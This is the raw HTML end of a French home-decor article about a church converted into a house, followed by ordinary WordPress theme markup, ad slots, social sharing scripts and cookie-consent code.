<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_10"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">10. Une autre vue de l&rsquo;extérieur :</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class="size-large wp-image-15737 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-871x1024.jpg" alt="" width="640" height="752" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-871x1024.jpg 871w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-128x150.jpg 128w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-255x300.jpg 255w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-768x903.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-357x420.jpg 357w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-640x753.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-681x801.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3-341x400.jpg 341w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/2-3.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>source &amp; images :&nbsp;<span style="color: #000000;"><a style="color: #000000;" href="http://blog.envole.net/doc/c/h/church-conversion.pdf?" target="_blank" rel="noopener">envole</a></span> &#8211; <a href="https://homehacks.co/couple-buys-abandoned-church-transforms-into-home/" target="_blank" rel="noopener"><span style="color: #000000;">homehacks</span></a></p>
<div class="swp-content-locator"></div></span></div></div></div><div class="pub__wrapper small_margin"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td-controls under" ><a class="white td-left-smart-list controlsDoubleSliderPrevButton" href="javascript:void(0);" onClick="return false;"><i class="td-icon-left no-bg-no-border"></i>Précédent </a><a class="white td-right-smart-list controlsDoubleSliderNextButton" href="javascript:void(0);" onClick="return false;" >Suivant<i class="td-icon-right no-bg-no-border"></i> </a></div></div><div class='pub__wrapper small_margin'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            
			 <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13335" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">9</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">9 <span class="swp_label">Shares</span></span></div></div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="" data-numposts="3" data-width="675" data-colorscheme="light"></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://maison-jardin-astuce.com/author/alison/">Alison</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alison"></span><meta itemprop="datePublished" content="2018-08-03T16:04:18+00:00"><meta itemprop="dateModified" content="2023-02-05T17:01:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png"></span><meta itemprop="name" content="Maison jardin astuce"></span><meta itemprop="headline " content="Aimeriez-vous vivre dans cette église transformée en maison ?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6973bdd0dc0c3 = new tdBlock();
block_td_uid_3_6973bdd0dc0c3.id = "td_uid_3_6973bdd0dc0c3";
block_td_uid_3_6973bdd0dc0c3.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_6973bdd0dc0c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6973bdd0dc0c3_rand","tdc_css_class_style":"td_uid_3_6973bdd0dc0c3_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13335,"live_filter_cur_post_author":"7","block_template_id":""}';
block_td_uid_3_6973bdd0dc0c3.td_column_number = "5";
block_td_uid_3_6973bdd0dc0c3.block_type = "td_block_related_posts";
block_td_uid_3_6973bdd0dc0c3.post_count = "5";
block_td_uid_3_6973bdd0dc0c3.found_posts = "78";
block_td_uid_3_6973bdd0dc0c3.header_color = "";
block_td_uid_3_6973bdd0dc0c3.ajax_pagination_infinite_stop = "";
block_td_uid_3_6973bdd0dc0c3.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_6973bdd0dc0c3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_6973bdd0dc0c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6973bdd0dc0c3" ><h4 class="td-related-title"><a id="td_uid_4_6973bdd0dcfe2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6973bdd0dc0c3" href="#">ARTICLES CONNEXES</a><a id="td_uid_5_6973bdd0dcfe6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6973bdd0dc0c3" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_3_6973bdd0dc0c3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-astuces-de-cuisine-que-meme-les-debutants-peuvent-faire-a-la-maison/" rel="bookmark" title="15 astuces de cuisine que même les débutants peuvent faire à la maison"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/15-astuces-de-cuisine-que-même-les-débutants-peuvent-faire-à-la-maison-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="15 astuces de cuisine que même les débutants peuvent faire à la maison"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-astuces-de-cuisine-que-meme-les-debutants-peuvent-faire-a-la-maison/" rel="bookmark" title="15 astuces de cuisine que même les débutants peuvent faire à la maison">15 astuces de cuisine que même les débutants peuvent faire à la maison</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2021/03/petit-chalet-dans-les-bois-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/ce-petit-chalet-entoure-darbres-et-de-montagnes-est-parfait-linterieur-vous-surprendra/" rel="bookmark" title="Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming">Ce petit chalet qui ressemble à une maison conteneur possède une vue imprenable sur les montagnes dans le Wyoming</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/potager-durable-12-legumes-vivaces-ou-perpetuels-a-planter/" rel="bookmark" title="Potager durable : 12 légumes vivaces ou perpétuels à planter"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2021/02/Potager-durable-12-légumes-perpétuels-légumes-vivaces-à-planter-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Potager durable : 12 légumes vivaces ou perpétuels à planter"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/potager-durable-12-legumes-vivaces-ou-perpetuels-a-planter/" rel="bookmark" title="Potager durable : 12 légumes vivaces ou perpétuels à planter">Potager durable : 12 légumes vivaces ou perpétuels à planter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/09/renover-des-meubles-anciens-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="15 idées géniales pour rénover vos vieux meubles"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/15-idees-geniales-pour-renover-vos-vieux-meubles/" rel="bookmark" title="15 idées géniales pour rénover vos vieux meubles">15 idées géniales pour rénover vos vieux meubles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maison-jardin-astuce.com/17-idees-pratiques-pour-organiser-vos-chaussures/" rel="bookmark" title="17 idées pratiques pour organiser vos chaussures"><img width="238" height="178" class="entry-thumb" src="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-238x178.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-238x178.jpg 238w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-80x60.jpg 80w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-100x75.jpg 100w, https://maison-jardin-astuce.com/wp-content/uploads/2020/04/etagere-pour-chaussure-astuce-originale-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="17 idées pratiques pour organiser vos chaussures"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maison-jardin-astuce.com/17-idees-pratiques-pour-organiser-vos-chaussures/" rel="bookmark" title="17 idées pratiques pour organiser vos chaussures">17 idées pratiques pour organiser vos chaussures</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6973bdd0dc0c3" data-td_block_id="td_uid_3_6973bdd0dc0c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6973bdd0dc0c3" data-td_block_id="td_uid_3_6973bdd0dc0c3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies. <a href="https://maison-jardin-astuce.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir plus</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Ok</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6973bdd0de326
    -->

    <script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js&#039; async data-pin-hover=&#039;true&#039; data-pin-lang=&#039;fr" id="pinit-js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"13335","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "940869678d";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://maison-jardin-astuce.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;13335&quot;;var swpClickTracking = false;</script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=345928145828027&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(window).ready(function() {

    var headerHeight = jQuery(".td-header-menu-wrap").height();
    var scrollTopOffset = 150;

    jQuery("#smart_list_tip1_td_uid_2_6973bdd0dbc84").iosSlider({
        snapToChildren: true,
        desktopClickDrag: false,
        startAtSlide:td_history.get_current_page("slide"),
        keyboardControls: false,
        infiniteSlider: true,
        navPrevSelector: jQuery(".controlsDoubleSliderPrevButton"),
        navNextSelector: jQuery(".controlsDoubleSliderNextButton"),
        onSliderLoaded : td_resize_smartlist_slides,
        onSliderResize : td_resize_smartlist_sliders_and_update,
        onSlideChange : function(e) {

            jQuery(document).on("touchend", ".td-controls a", function (e) {
               e.preventDefault();
            });

            var scrollParams = jQuery(".td-iosSlider").offset().top - (headerHeight + scrollTopOffset);
            jQuery("html,body").scrollTop(scrollParams);
            td_resize_smartlist_slides(e);

        },
        //onSlideComplete : td_history.slide_changed_callback,
        snapVelocityThreshold:550,
        slideStartVelocityThreshold:5,
        horizontalSlideLockThreshold:100
    });

    // On cancelle le drag.
    jQuery("#smart_list_tip1_td_uid_2_6973bdd0dbc84").iosSlider('lock');

    // add current page history
    td_history.replace_history_entry({current_slide:td_history.get_current_page("slide"), slide_id:"smart_list_tip1_td_uid_2_6973bdd0dbc84"});
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e00202;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e00202;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e00202 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
